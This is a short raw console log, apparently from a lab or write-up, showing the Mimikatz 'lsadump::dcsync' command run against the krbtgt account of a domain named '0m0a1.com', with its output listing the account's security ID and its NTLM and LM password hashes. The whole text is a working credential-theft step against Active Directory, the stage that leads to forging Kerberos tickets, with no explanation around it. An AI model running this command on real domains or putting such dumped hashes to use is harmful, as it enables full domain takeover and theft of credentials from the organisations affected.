 mimikatz # lsadump::dcsync /domain:0m0a1.com /user:krbtgt
[DC] '0m0a1.com' will be the domain
[DC] 'dc.0m0a1.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2018/10/31 21:44:55
Object Security ID : S-1-5-21-910025280-2300208241-3096840473-502
Object Relative ID : 502
Credentials:
Hash NTLM: a6f37cfac575dfcd463f663dc17675da
ntlm- 0: a6f37cfac575dfcd463f663dc17675da
lm - 0: aad3b435b51404eeaad3b435b51404ee